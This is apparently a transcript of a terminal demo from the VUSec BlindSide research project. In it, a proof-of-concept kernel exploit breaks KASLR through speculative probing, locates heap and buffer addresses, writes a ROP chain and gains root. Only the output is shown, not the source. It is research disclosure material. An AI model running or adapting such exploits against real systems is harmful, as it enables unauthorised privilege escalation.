 ./poc
[7:44:20] enes@hecate:~g/exploits/1_breaking_coarse_grained_kaslr
[blindside:master] $ whoami
enes
[7:44:31] enes@hecate:~g/exploits/1_breaking_coarse_grained_kaslr
[blindside:master] $ ls -l poc
-rwxrwxr-x 1 enes enes 120776 Sep  8 07:08 poc
[7:44:34] enes@hecate:~g/exploits/1_breaking_coarse_grained_kaslr
[blindside:master] $ ./poc
[#] This PoC exploit is a modified version of
[#]  https://github.com/xairy/kernel-exploits/blob/master/CVE-2017-7308/poc.c
[#] So you might recognize overlapping lines.
[.] starting
[.] namespace sandbox set up
[.] find LLC eviction sets..
Find kernel code, kernel heap,
probe around a bit, find some gadgets,
and go!
./poc
[.]  >> scanning @ 0xffff914840000000 (33.15%) - #probed_addresses=1191 - elapsed_time=34.114 sec
[.]  >> found data page @ 0xffff914bc0000000 - #probed_addresses=1206
[.]  >> finished scanning in 34.515 sec
[.]  >> heap base address = 0xffff914bc0000000
[.] searching for heap base address.. DONE
[.] searching for vulnerable buffer location i.e. where ROP payload will reside..
[.]  >> found eviction set of page where signal will land using 2 deref gadget
[.]  >> using 3 deref gadget @ 0xffffffff8a0146a3 for scanning
[.]  >> found non-evicted cachesets to test during search (checking cachesets in 1 eviction set)
[.]  >> scanning in range: 0xffff914bc0000000 - 0xffff914fc0000000
[.]  >> step size = 0x8000
[.]  >> scanning is at 0xffff914fa4000000 (91.54%) - #probed_addresses=509952 - elapsed_time=137.552 sec
[.]  >> found data-controlled page @ 0xffff914fa6ab8000 - #probed_addresses=511320
[.]  >> finished scanning in 137.922 sec
[.]  >> vulnerable buffer @ 0xffff914fa6ab8000
[.] searching for vulnerable buffer location i.e. where ROP payload will reside.. DONE
[.] restored conditional branch flag of speculative execution socket object to exploit it for 'real' control-
[.] overwrote the function pointer with the stack pivoting gadget
[.] crafted and wrote the ROP chain in page 0xffff914fa6ab8000.
[.] triggering ROP chain..
[.] triggering ROP chain.. DONE
[.] checking if we got root
[+] got r00t ^_^
[#] Total execution time of PoC: 206.377 sec
root@hecate:/home/enes/projects/blindside/exploits/1_breaking_coarse_grained_kaslr#
root@hecate:/home/enes/projects/blindside/exploits/1_breaking_coarse_grained_kaslr# whoami
root
VUSec
https://www.vusec.net/projects/blindside/